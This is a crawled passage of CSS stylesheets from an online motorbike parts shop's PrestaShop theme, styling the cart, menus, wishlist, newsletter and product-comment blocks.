.cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#515151;}
.cart_block .cart-images{float:left;margin-right:20px;}
.cart_block .cart-info{overflow:hidden;position:relative;padding-right:20px;}
.cart_block .cart-info .product-name{padding-bottom:5px;margin-top:-4px;}
.cart_block .cart-info .product-name a{font-size:13px;line-height:18px;display:inline-block;}
.cart_block .cart-info .quantity-formated{display:inline-block;color:#9c9b9b;text-transform:uppercase;font-size:10px;padding-right:5px;}
.cart_block .cart-info .quantity-formated .quantity{font-size:15px;}
.cart_block dt{font-weight:normal;overflow:hidden;padding:20px 10px 16px 20px;position:relative;}
.cart_block dd{position:relative;}
.cart_block dd .cart_block_customizations{border-top:1px dashed #333;}
.cart_block dd .cart_block_customizations li{padding:10px 20px;}
.cart_block dd .cart_block_customizations li .deleteCustomizableProduct{position:absolute;right:10px;}
.cart_block .cart_block_no_products{margin:0;padding:10px 20px;}
.cart_block .cart-prices{border-top:1px solid #d6d4d4;font-weight:bold;padding:10px 20px 22px 20px;}
.cart_block .cart-prices .cart-prices-line{overflow:hidden;border-bottom:1px solid #515151;padding:7px 0;}
.cart_block .cart-prices .cart-prices-line.last-line{border:none;}
.cart_block .cart-buttons{overflow:hidden;padding:20px 20px 10px 20px;margin:0;background:#f6f6f6;}
.cart_block .cart-buttons a{width:100%;float:left;text-align:center;margin-bottom:10px;margin-right:10px;}
.cart_block .cart-buttons a#button_order_cart{margin-right:0;border:none;}
.cart_block .cart-buttons a#button_order_cart span{padding:7px 0;font-size:1.1em;border:solid 1px #63c473;background:#43b155;}
.cart_block .cart-buttons a#button_order_cart:hover span{border:solid 1px #358c43;background:#2e7a3a;color:#fff;}
#header .cart_block{position:absolute;top:95px;right:0;z-index:100;display:none;height:auto;background:#484848;color:#fff;width:270px;}
@media (max-width:480px){#header .cart_block{width:100%;}
}
@media (max-width:1200px){#header .cart_block{width:100%;}
}
#header .cart_block a{color:#fff;}
#header .cart_block a:hover{color:#9c9b9b;}
#header .cart_block .cart_block_list .remove_link a,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link{color:#fff;outline:none;text-decoration:none;}
#header .cart_block .cart_block_list .remove_link a:hover,
#header .cart_block .cart_block_list .ajax_cart_block_remove_link:hover{color:#9c9b9b;}
#header .cart_block .price{color:#fff;}
#header .cart_block dt{background:url(../../../img/cart-shadow.png) repeat-x;}
#header .cart_block dt.first_item{background:none;}
#header .cart_block .product-atributes{padding-bottom:10px;font-size:11px;}
#header .cart_block .product-atributes a{color:#9c9b9b;}
#header .cart_block .product-atributes a:hover{color:#fff;}
#header .cart_block .cart-prices{border:none;background:url(../../../img/cart-shadow.png) repeat-x #3d3d3d;}
#header .cart_block .cart-buttons{background:url(../../../img/cart-shadow.png) repeat-x #333;}
#header .block_content{margin-bottom:0;}
.cart_block #cart_block_summary,
.cart_block .title_block span,
#header .cart_block h4,
#header .cart_block .title_block,
#header .cart_block h4{display:none;}
.cart_block .cart_block_shipping_cost,
.cart_block .cart_block_tax_cost,
.cart_block .cart_block_total,
.cart_block .cart_block_wrapping_cost{float:right;}
.cart_block table.vouchers{clear:both;width:80%;margin:0 auto;margin-bottom:10px;}
.cart_block table.vouchers tr td{padding:2px;}
.cart_block table.vouchers tr td.quantity{margin-right:5px;min-width:18px;}
.cart_block table.vouchers tr td.delete{padding-left:0;padding-right:0;text-align:right;width:15px;}
.layer_cart_overlay{background-color:#000;display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:98;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2;}
* html .layer_cart_overlay{position:absolute;left:0;margin-left:-160px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=20);opacity:0.2;}
#layer_cart{background-color:#fff;position:absolute;display:none;z-index:99;width:84%;margin-right:8%;margin-left:8%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;}
#layer_cart .layer_cart_product{padding:30px 30px 30px 30px;overflow:hidden;position:static;}
#layer_cart .layer_cart_product h2{font:400 23px/29px Arial, Helvetica, sans-serif;color:#46a74e;margin-bottom:22px;}
@media (max-width:767px){#layer_cart .layer_cart_product h2{font-size:18px;padding-right:0;line-height:normal;}
}
#layer_cart .layer_cart_product h2 i{font-size:30px;line-height:30px;float:left;padding-right:8px;}
@media (max-width:767px){#layer_cart .layer_cart_product h2 i{font-size:22px;line-height:22px;}
}
#layer_cart .layer_cart_product .product-image-container{max-width:178px;border:1px solid #d6d4d4;padding:5px;float:left;margin-right:30px;}
@media (max-width:480px){#layer_cart .layer_cart_product .product-image-container{float:none;margin-right:0;margin-bottom:10px;}
}
#layer_cart .layer_cart_product .layer_cart_product_info{padding:38px 0 0 0;}
#layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title{display:block;padding-bottom:8px;}
#layer_cart .layer_cart_product .layer_cart_product_info > div{padding-bottom:7px;}
#layer_cart .layer_cart_product .layer_cart_product_info > div strong{padding-right:3px;}
#layer_cart .layer_cart_cart{background:#fafafa;border-left:1px solid #d6d4d4;padding:21px 30px 170px 30px;-moz-border-radius:0px 4px 4px 0px;-webkit-border-radius:0px;border-radius:0px 4px 4px 0px;position:relative;}
@media (min-width:1200px){#layer_cart .layer_cart_cart{min-height:318px;}
}
@media (min-width:992px) and (max-width:1199px){#layer_cart .layer_cart_cart{min-height:360px;}
}
@media (max-width:991px){#layer_cart .layer_cart_cart{border-left:none;border-top:1px solid #d6d4d4;}
}
#layer_cart .layer_cart_cart h2{font:400 23px/29px Arial, Helvetica, sans-serif;color:#333;border-bottom:1px solid #d6d4d4;padding-bottom:13px;margin-bottom:17px;}
@media (max-width:767px){#layer_cart .layer_cart_cart h2{font-size:18px;}
}
#layer_cart .layer_cart_cart .layer_cart_row{padding:0 0 7px 0;}
#layer_cart .layer_cart_cart .button-container{position:absolute;bottom:0;left:0;width:100%;padding:0px 30px 20px 30px;}
#layer_cart .layer_cart_cart .button-container .btn{margin-bottom:10px;}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium{margin-right:5px;}
#layer_cart .layer_cart_cart .button-container span.exclusive-medium i{padding-right:5px;color:#777777;}
#layer_cart .cross{position:absolute;right:7px;top:8px;width:25px;height:25px;cursor:pointer;color:#333;z-index:2;}
#layer_cart .cross:before{content:"\f057";display:block;font-family:"FontAwesome";font-size:25px;line-height:25px;}
#layer_cart .cross:hover{color:#515151;}
#layer_cart .continue{cursor:pointer;}
#layer_cart p{padding:0px;}
#layer_cart .crossseling .crossseling-content{border-top:1px solid #d6d4d4;padding:26px 30px 40px 30px;position:relative;}
#layer_cart .crossseling h2{font:400 23px/26px Arial, Helvetica, sans-serif;color:#333;margin-bottom:25px;}
#layer_cart .crossseling #blockcart_list{max-width:773px;width:84%;margin:0 auto;overflow:hidden;}
#layer_cart .crossseling #blockcart_list ul{display:block;}
#layer_cart .crossseling #blockcart_list ul li{float:left;width:178px;margin:0 0px 0 0;}
#layer_cart .crossseling #blockcart_list ul li .product-image-container{border:1px solid #d6d4d4;text-align:center;padding:5px;margin-bottom:15px;}
#layer_cart .crossseling #blockcart_list ul li .product-image-container img{width:100%;}
#layer_cart .crossseling #blockcart_list ul li .product-name{padding-bottom:5px;}
#layer_cart .crossseling #blockcart_list ul li .product-name a{font-size:15px;line-height:20px;}
#layer_cart .crossseling #blockcart_list a.bx-prev,
#layer_cart .crossseling #blockcart_list a.bx-next{display:block;font-family:"FontAwesome";font-size:20px;line-height:20px;width:20px;height:20px;color:#333;text-indent:-5000px;position:absolute;top:45%;margin-top:-20px;}
#layer_cart .crossseling #blockcart_list a.bx-prev:after,
#layer_cart .crossseling #blockcart_list a.bx-next:after{display:block;text-indent:0;}
#layer_cart .crossseling #blockcart_list a.bx-prev:hover,
#layer_cart .crossseling #blockcart_list a.bx-next:hover{color:#c0c0c0;}
#layer_cart .crossseling #blockcart_list a.bx-prev.disabled,
#layer_cart .crossseling #blockcart_list a.bx-next.disabled{display:none;}
#layer_cart .crossseling #blockcart_list a.bx-prev{left:5%;}
#layer_cart .crossseling #blockcart_list a.bx-prev:after{content:"\f137";}
#layer_cart .crossseling #blockcart_list a.bx-next{right:5%;}
#layer_cart .crossseling #blockcart_list a.bx-next:after{content:"\f138";}
#layer_cart .crossseling #blockcart_list .bx-controls{overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockcurrencies/blockcurrencies.css
body_size: 434
content:
#currencies-block-top{float:right;border-left:1px solid #515151;position:relative;}
@media (max-width:479px){#currencies-block-top{width:25%;}
}
#currencies-block-top span.firstWord{display:none;}
#currencies-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;color:#fff;text-shadow:1px 1px rgba(0, 0, 0, 0.2);cursor:pointer;line-height:18px;}
@media (max-width:479px){#currencies-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px;}
}
#currencies-block-top div.current strong{color:#777777;}
#currencies-block-top div.current:hover, #currencies-block-top div.current.active{background:#2b2b2b;}
#currencies-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px;}
@media (max-width:479px){#currencies-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0;}
}
@media (max-width:479px){#currencies-block-top div.current .cur-label{display:none;}
}
#currencies-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2;}
#currencies-block-top ul li{color:#fff;line-height:35px;font-size:13px;}
#currencies-block-top ul li a,
#currencies-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff;}
#currencies-block-top ul li.selected, #currencies-block-top ul li:hover a{background:#484848;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocklanguages/blocklanguages.css
body_size: 414
content:
#languages-block-top{float:right;border-left:1px solid #515151;position:relative;}
@media (max-width:479px){#languages-block-top{width:25%;}
}
#languages-block-top span.firstWord{display:none;}
#languages-block-top div.current{font-weight:bold;padding:8px 10px 10px 10px;line-height:18px;color:#fff;text-shadow:1px 1px rgba(0, 0, 0, 0.2);cursor:pointer;}
@media (max-width:479px){#languages-block-top div.current{text-align:center;padding:9px 5px 10px;font-size:11px;}
}
#languages-block-top div.current strong{color:#777777;}
#languages-block-top div.current:after{content:"\f0d7";font-family:"FontAwesome";font-size:18px;line-height:18px;color:#686666;vertical-align:-2px;padding-left:12px;}
@media (max-width:479px){#languages-block-top div.current:after{padding-left:2px;font-size:13px;line-height:13px;vertical-align:0;}
}
@media (max-width:479px){#languages-block-top div.current .cur-label{display:none;}
}
#languages-block-top ul{display:none;position:absolute;top:37px;left:0;width:157px;background:#333;z-index:2;}
#languages-block-top ul li{color:#fff;line-height:35px;font-size:13px;}
#languages-block-top ul li a,
#languages-block-top ul li > span{padding:0 10px 0 12px;display:block;color:#fff;}
#languages-block-top ul li.selected, #languages-block-top ul li:hover a{background:#484848;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockcontact/blockcontact.css
body_size: 367
content:
.shop-phone{float:left;padding:5px 0 10px;line-height:18px;}
@media (max-width:767px){.shop-phone{display:none;}
}
.shop-phone i{font-size:21px;line-height:21px;color:#fff;padding-right:7px;}
.shop-phone strong{color:#fff;}
#contact-link{float:right;border-left:1px solid #515151;}
@media (max-width:479px){#contact-link{width:25%;text-align:center;}
}
#contact-link a{display:block;color:#fff;font-weight:bold;padding:8px 10px 11px 10px;text-shadow:1px 1px rgba(0, 0, 0, 0.2);cursor:pointer;line-height:18px;}
@media (max-width:479px){#contact-link a{font-size:11px;padding-left:5px;padding-right:5px;}
}
#contact-link a:hover, #contact-link a.active{background:#2b2b2b;}
@media (max-width:767px){#contact_block{margin-bottom:20px;}
}
#contact_block .label{display:none;}
#contact_block .block_content{color:#888888;}
#contact_block p{margin-bottom:4px;}
#contact_block p.tel{font:400 17px/21px Arial, Helvetica, sans-serif;color:#333;margin-bottom:6px;}
#contact_block p.tel i{font-size:25px;vertical-align:-2px;padding-right:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocknewsletter/blocknewsletter.css
body_size: 620
content:
#columns #newsletter_block_left .form-group{margin-bottom:0;}
#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px;}
@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0;}
}
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px;}
#columns #newsletter_block_left .success_inline{color:#418B19;}
#columns #newsletter_block_left .warning_inline{color:#f13340;}
#footer #newsletter_block_left{overflow:hidden;width:50%;float:left;padding:13px 15px 7px 15px;margin-bottom:0;}
@media (max-width:767px){#footer #newsletter_block_left{width:100%;}
}
#footer #newsletter_block_left h4{background:none;float:left;padding:7px 16px 5px 0;text-transform:none;font-size:21px;line-height:25px;border:none;}
#footer #newsletter_block_left h4:after{display:none;}
#footer #newsletter_block_left .block_content{overflow:hidden;}
#footer #newsletter_block_left .form-group{margin-bottom:0;}
#footer #newsletter_block_left .form-group .form-control{height:45px;max-width:267px;background:#3c3c3c;border-color:#515151;color:#fff;padding:10px 43px 10px 12px;display:inline-block;float:left;}
#footer #newsletter_block_left .form-group .form-control:focus{-moz-box-shadow:black 0px 0px 0px;-webkit-box-shadow:black 0px 0px 0px;box-shadow:black 0px 0px 0px;}
#footer #newsletter_block_left .form-group .button-small{margin-left:-43px;border:none;background:none;text-align:center;color:#908f8f;padding:8px;}
#footer #newsletter_block_left .form-group .button-small:before{content:"\f138";font-family:"FontAwesome";font-size:28px;line-height:28px;}
#footer #newsletter_block_left .form-group .button-small:hover{color:#fff !important;}
#footer #newsletter_block_left .form-group .button-small span{display:none;}
#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both;}
@media (min-width:1200px){#footer #newsletter_block_left .warning_inline{display:inline-block;position:relative;top:-35px;margin-bottom:-35px;left:15px;clear:none;}
}
#footer #newsletter_block_left .newsletter-input{max-width:300px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocktags/blocktags.css
body_size: 84
content:
.tags_block .block_content{overflow:hidden;}
.tags_block .block_content a{display:inline-block;font-size:13px;line-height:16px;font-weight:bold;padding:4px 9px 5px 9px;border:1px solid #d6d4d4;float:left;margin:0 3px 3px 0;}
.tags_block .block_content a:hover{color:#333;background:#f6f6f6;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockuserinfo/blockuserinfo.css
body_size: 110
content:
.header_user_info{float:right;border-left:1px solid #515151;border-right:1px solid #515151;}
.header_user_info a{color:#fff;font-weight:bold;display:block;padding:8px 9px 11px 8px;cursor:pointer;line-height:18px;}
@media (max-width:479px){.header_user_info a{font-size:11px;}
}
.header_user_info a:hover, .header_user_info a.active{background:#2b2b2b;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockviewed/blockviewed.css
body_size: -17
content:
#viewed-products_block_left li.last_item{padding-bottom:0;margin-bottom:0;border-bottom:none;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: -31
content:
#block_top_menu{padding-top:25px;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1232
content:
.sf-contener{clear:both;float:left;width:100%;}
.sf-menu,
.sf-menu *{margin:0;padding:0;list-style:none;}
.sf-menu{position:relative;padding:0;width:100%;border-bottom:3px solid #e9e9e9;background:#f6f6f6;}
@media (max-width:767px){.sf-menu{display:none;}
}
.sf-menu ul{position:absolute;top:-999em;background:white;}
@media (max-width:767px){.sf-menu ul{position:relative;}
}
.sf-menu ul li{width:100%;}
.sf-menu li:hover{visibility:inherit;}
.sf-menu > li{float:left;border-right:1px solid #d6d4d4;margin-bottom:-3px;}
@media (max-width:767px){.sf-menu > li{float:none;position:relative;border-right:none;}
.sf-menu > li span{position:absolute;right:6px;top:20px;width:30px;height:30px;z-index:2;}
.sf-menu > li span:after{font-family:"FontAwesome";content:"\f067";font-size:26px;}
.sf-menu > li span.active:after{content:"\f068";}
}
.sf-menu > li > a{font:600 18px/22px "Open Sans", sans-serif;text-transform:uppercase;color:#484848;display:block;padding:17px 20px;border-bottom:3px solid #e9e9e9;}
.sf-menu > li.sfHover > a,
.sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a{background:#333333;border-bottom-color:#666666;color:white;}
.sf-menu li li li a{display:inline-block;position:relative;color:#777777;font-size:13px;line-height:16px;font-weight:bold;padding-bottom:10px;}
.sf-menu li li li a:before{content:"\f105";display:inline-block;font-family:"FontAwesome";padding-right:10px;}
.sf-menu li li li a:hover{color:#333333;}
.sf-menu li ul{display:none;left:0;top:59px;z-index:99;padding:12px 0px 18px 0px;-webkit-box-shadow:rgba(0, 0, 0, 0.2) 0px 5px 13px;-moz-box-shadow:rgba(0, 0, 0, 0.2) 0px 5px 13px;box-shadow:rgba(0, 0, 0, 0.2) 0px 5px 13px;}
@media (max-width:767px){.sf-menu li ul{top:0;}
}
.sf-menu li li ul{position:static;display:block !important;opacity:1 !important;background:none;-webkit-box-shadow:rgba(0, 0, 0, 0) 0px 0px 0px;-moz-box-shadow:rgba(0, 0, 0, 0) 0px 0px 0px;box-shadow:rgba(0, 0, 0, 0) 0px 0px 0px;}
.sf-menu li li li ul{padding:0 0 0 20px;}
.sf-menu li li li ul{width:220px;}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul{top:-999em;}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul{left:200px;top:0;}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul{top:-999em;}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul{left:200px;top:0;}
.sf-menu > li > ul{padding:26px 30px 31px;width:100%;}
.sf-menu > li > ul > li > a{text-transform:uppercase;font:600 12px/15px "Open Sans", sans-serif;color:#333333;}
.sf-menu > li > ul > li > a:hover{color:#515151;}
.sf-menu > li > ul > li{float:left;width:20%;padding-right:15px;}
@media (max-width:767px){.sf-menu > li > ul > li{width:50%;}
}
@media (max-width:479px){.sf-menu > li > ul > li{width:100%;padding-bottom:20px;}
}
@media (min-width:768px){.sf-menu > li > ul > li.first-in-line-lg{clear:left;}
}
@media (min-width:480px) and (max-width:767px){.sf-menu > li > ul > li.first-in-line-xs{clear:left;}
}
.sf-menu > li > ul > li.category-thumbnail{width:100% !important;float:none;clear:both;overflow:hidden;padding-right:0;}
.sf-menu > li > ul > li.category-thumbnail > div{float:left;padding-left:10px;width:33.333%;}
@media (max-width:479px){.sf-menu > li > ul > li.category-thumbnail > div{width:100%;padding-left:0;padding-top:10px;text-align:center;}
}
.sf-menu > li > ul > li.category-thumbnail > div:first-child{padding-left:0;}
.sf-menu > li > ul > li.category-thumbnail > div img{max-width:100%;display:block;}
.cat-title{display:none;}
@media (max-width:767px){.cat-title{display:block;font:600 18px/22px "Open Sans", sans-serif;text-transform:uppercase;color:#484848;display:block;padding:17px 20px;border-bottom:3px solid #e9e9e9;background:#f6f6f6;position:relative;}
.cat-title:hover{background:#333333;border-bottom-color:#666666;color:white;}
.cat-title:after{display:block;font-family:"FontAwesome";content:"\f067";position:absolute;right:15px;top:18px;font-size:26px;}
.cat-title.active:after{content:"\f068";}
}
.sf-menu li.sf-search{border:none;}
.sf-menu li.sf-search input{display:inline;padding:0 13px;height:30px;line-height:30px;background:white;margin:13px 10px 0 0;font-size:13px;color:#9c9b9b;border:1px solid #d6d4d4;}
#block_top_menu .category-thumbnail{clear:both;width:100%;float:none;}
#block_top_menu .category-thumbnail div{float:left;width:33.33333%;}
#block_top_menu .category-thumbnail div img{max-width:100%;}
#block_top_menu li.category-thumbnail{padding-right:0;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/blockwishlist/blockwishlist.css
body_size: 1052
content:
#wishlist_button, #wishlist_button_nopop{font-weight:700;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;background-color:transparent;border-color:transparent;margin:auto;outline:0;}
#wishlist_button:before, #wishlist_button_nopop:before{content:"\f08a";font:400 15px/31px "FontAwesome";color:#fff;background:#929292;width:30px;text-align:center;display:inline-block;height:30px;margin:0 6px 0 0;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;}
#wishlist_block #wishlist_block_list{margin:0 0 20px 0;}
#wishlist_block #wishlist_block_list dl{font-weight:400;}
#wishlist_block #wishlist_block_list dl.products.no-products{font-weight:700;padding:0 0 15px 0;border-bottom:1px solid #d6d4d4;}
#wishlist_block #wishlist_block_list dl.products.no-products dt{padding:0;border-top:none;}
#wishlist_block #wishlist_block_list dl.products.no-products dd{display:none;}
#wishlist_block #wishlist_block_list dl.products{border-bottom:1px solid #d6d4d4;}
#wishlist_block #wishlist_block_list dl.products dt{padding:20px 0 0;border-top:1px solid #d6d4d4;}
#wishlist_block #wishlist_block_list dl.products dd{padding:0 0 20px 0;}
#wishlist_block #wishlist_block_list dl.products dt.first_item{padding:0;border-top:none;}
#wishlist_block #wishlist_block_list dl dt{position:relative;padding-right:0;}
#wishlist_block #wishlist_block_list dl dd{margin:0 0 0 24px;}
#wishlist_block .lnk .form-group{margin:0 0 20px 0;}
#wishlist_block .lnk .form-group select{max-width:192px;}
@media (max-width:767px){#wishlist_block .lnk .form-group select{width:192px;}
}
#wishlist_block .ajax_cart_block_remove_link{font-size:14px;line-height:14px;color:#d3d2d2;width:14px;height:14px;float:right;}
#wishlist_block .ajax_cart_block_remove_link:hover{color:#515151;}
#wishlist_block .cart_block_product_name{width:85%;display:inline-block;font-weight:bold;}
#wishlist_block .quantity-formated{float:left;margin:0 5px 0 0;width:15px;}
#wishlist_block_list .price{float:right;}
#mywishlist td.wishlist_delete a{font-size:15px;}
#module-blockwishlist-mywishlist #block-order-detail #hideSendWishlist{display:inline-block;}
#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list{border-bottom:1px solid #d6d4d4;margin-bottom:20px;}
#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a{display:inline-block;color:#333;margin:10px 10px 10px 0px;font-weight:bold;}
#module-blockwishlist-mywishlist .wishlistLinkTop ul.display_list a:hover{color:#515151;}
#module-blockwishlist-mywishlist .wishlistLinkTop li{float:left;}
#module-blockwishlist-mywishlist .wishlistLinkTop #hideSendWishlist{float:right;}
#module-blockwishlist-mywishlist .wishlistLinkTop #showBoughtProducts,
#module-blockwishlist-mywishlist .wishlistLinkTop #hideBoughtProductsInfos{display:none;}
ul.wlp_bought_list li{margin:0 0 30px 0;}
ul.wlp_bought_list li .product_image{padding:9px;border:1px solid #d6d4d4;margin:0 0 20px 0;max-width:270px;}
ul.wlp_bought_list li .product-name{margin:0 0 10px 0;padding:0 20px 0 0;}
ul.wlp_bought_list li .product-name small{display:block;font-size:11px;}
ul.wlp_bought_list li .product-name small a{font-size:11px;}
ul.wlp_bought_list li .product_infos{position:relative;}
ul.wlp_bought_list li .btn_action .btn{margin:0 0 10px 0;}
@media (min-width:992px){ul.wlp_bought_list li.first-in-line{clear:left;}
}
@media (min-width:768px) and (max-width:991px){ul.wlp_bought_list li.first-item-of-tablet-line{clear:left;}
}
.wishlistLinkTop .submit{margin:0 0 30px 0;}
ul.wlp_bought_list li .lnkdel{position:absolute;top:0;right:0;display:block;font-size:14px;}
#wishlist_button > .btn-group{width:80%;}
[id=wishlist_button] + .popover,
.wishlist_change_button + .popover{padding:0;min-width:150px;}
[id=wishlist_button] + .popover .popover-content,
.wishlist_change_button + .popover .popover-content{padding:0;}
[id=wishlist_button] + .popover table,
.wishlist_change_button + .popover table{margin-bottom:2px;}
[id=wishlist_button] + .popover table td:hover,
.wishlist_change_button + .popover table td:hover{background-color:#cccccc;cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/themes/Storepitbike/css/modules/productcomments/productcomments.css
body_size: 1374
content:
#product_comments_block_extra{padding:8px 10px 10px;font-weight:bold;line-height:18px;border:1px solid #d6d4d4;background:#fbfbfb;margin:39px 0 22px;}
#product_comments_block_extra .comments_note{margin-bottom:5px;}
#product_comments_block_extra .comments_note span,
#product_comments_block_extra .star_content{float:left;color:#333;}
#product_comments_block_extra .star_content{margin-top:1px;}
#product_comments_block_extra div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block;color:#777676;}
#product_comments_block_extra div.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ef8743;}
#product_comments_block_extra .comments_advices{clear:both;}
.comments_advices{padding-top:2px;}
.comments_advices li{display:inline-block;line-height:30px;}
@media (min-width:768px) and (max-width:991px){.comments_advices li{display:block;line-height:20px;}
}
.comments_advices a{text-decoration:none;color:#777;position:relative;margin-right:8px;line-height:30px;padding:0;display:inline-block;}
@media (min-width:768px) and (max-width:1199px){.comments_advices a{float:none;line-height:20px;}
}
.comments_advices a:before{background:#929292;-moz-border-radius:50px;-webkit-border-radius:50px;border-radius:50px;color:white;display:inline-block;font-family:"FontAwesome";font-size:15px;font-weight:normal;height:30px;line-height:30px;margin-right:6px;text-align:center;width:30px;}
@media (max-width:1199px){.comments_advices a:before{display:none;}
}
.comments_advices a.reviews:before{content:"\f0e5";}
.comments_advices a.open-comment-form:before{content:"\f040";}
.comments_advices a:hover{color:#333;}
.comments_advices a.reviews{border-right:1px solid #d6d4d4;padding-right:30px;margin-right:9px;}
@media (min-width:768px) and (max-width:991px){.comments_advices a.reviews{margin-right:0;padding:0;border:none;}
}
#fancybox-wrap{width:585px;}
#fancybox-content{width:585px;border-width:0;}
#new_comment_form{overflow:hidden;color:#333;text-align:left;}
#new_comment_form h2{margin-bottom:10px;}
#new_comment_form .title{padding:10px;font-size:13px;color:#fff;text-transform:uppercase;background:#333;}
#new_comment_form ul.grade_content{list-style-type:none;margin:0 0 20px 0;}
#new_comment_form ul.grade_content li{width:50%;}
#new_comment_form ul.grade_content span{display:inline-block;padding:0 10px;width:150px;font-weight:bold;}
#new_comment_form ul.grade_content .cancel{margin-right:5px;}
#new_comment_form .product{padding:15px;}
#new_comment_form .product img{border:1px solid #d6d4d4;}
#new_comment_form .product .product_desc{line-height:18px;color:#666;}
#new_comment_form .product .product_desc .product_name{padding:10px 0 5px;font-size:13px;color:#000;}
#new_comment_form .new_comment_form_content{padding:15px 25px 15px 15px;background:#f8f8f8;}
@media (max-width:767px){#new_comment_form .new_comment_form_content{padding-left:25px;}
}
#new_comment_form .new_comment_form_content .intro_form{padding-bottom:10px;font-weight:bold;font-size:12px;}
#new_comment_form label{display:block;margin:12px 0 4px 0;font-weight:bold;font-size:12px;}
#new_comment_form input,
#new_comment_form textarea{padding:0 5px;height:28px;width:100%;border:1px solid #ccc;background:#fff;}
#new_comment_form textarea{height:80px;}
#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right;}
#new_comment_form #criterions_list{border-bottom:1px solid #CCC;padding-bottom:15px;list-style-type:none;}
#new_comment_form #criterions_list li{margin-bottom:10px;}
#new_comment_form #criterions_list label{display:inline;float:left;margin:0 10px 0 0;}
#new_comment_form #criterions_list .star_content{float:left;}
#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px;}
#product_comments_block_tab{margin:0 0 20px 0;}
#product_comments_block_tab div.comment{margin:0 0 14px;padding-top:14px;border-top:1px solid #d6d4d4;}
#product_comments_block_tab div.comment:first-child{padding:0;border:none;}
#product_comments_block_tab div.comment .comment_author{padding:0 20px;line-height:18px;}
#product_comments_block_tab div.comment .comment_author span{font-weight:bold;float:left;}
#product_comments_block_tab div.comment .comment_author .star_content{display:inline-block;vertical-align:middle;margin:0 0 0 5px;}
#product_comments_block_tab div.comment .comment_details{overflow:hidden;border-left:1px solid #d6d4d4;}
@media (max-width:991px){#product_comments_block_tab div.comment .comment_details{border-left:none;}
#product_comments_block_tab div.comment .comment_details ul{list-style-type:none;margin:0;}
#product_comments_block_tab div.comment .comment_details ul li{padding:2px 0 2px;}
#product_comments_block_tab div.comment .comment_details ul li:before{font-family:"FontAwesome";content:"\f0da";color:#333;margin-right:8px;}
}
#product_comments_block_tab div.star:after{content:"\f006";font-family:"FontAwesome";display:inline-block;color:#777676;}
#product_comments_block_tab div.star_on:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ef8743;}
#product_comments_block_tab .comment_author_infos{clear:both;padding-top:9px;}
#product_comments_block_tab .comment_author_infos strong{display:block;color:#333;}
#product_comments_block_tab .comment_author_infos em{color:#adadad;}
#product_comments_block_tab a{text-decoration:none;font-weight:bold;}
#product_comments_block_tab span.report_btn{cursor:pointer;}
#product_comments_block_tab span.report_btn:hover{text-decoration:underline;}
.fl{float:left;}
.fr{float:right;}

--- FILE ---
content_type: text/css
request_url: https://www.bmr-racing.es/modules/rsistock/views/css/style.css
body_size: 455
content:
@charset "utf-8";
/* CSS Document */
#rsistock{
	visibility:hidden}
.avail0{

	
	
	
	background-repeat:no-repeat;

	 position:relative;
	
	margin: 0 auto;
text-align: left;clear:both
	
	}
.avail1{

	
	
	
	background-repeat:no-repeat;

	 position:relative;
	
	margin: 0 auto;
text-align: left; clear:both
	
	
	}
	.avail2{
	position:relative; 
	

	background-repeat:no-repeat;


	 margin: 0 auto;
text-align: left;clear:both
	
	
	}
		.avail3{
	position:relative; 
	

	background-repeat:no-repeat;
 
	margin: 0 auto;
text-align: left;clear:both
	
